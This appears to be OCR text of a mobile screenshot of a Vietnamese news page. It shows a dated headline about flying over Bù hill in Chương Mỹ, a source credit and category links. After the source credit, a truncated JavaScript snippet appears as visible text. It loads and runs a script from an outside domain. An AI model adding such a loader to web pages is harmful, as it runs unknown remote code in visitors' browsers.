
12/12/2021
Bay trên đồi bù, Chương Mỹ
Nguồn: 247news ;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-analytics.com
READ MORE
ĐỜI SỐNG
PHÁT TRIỂN BẢN THÂN
TÂM SỰ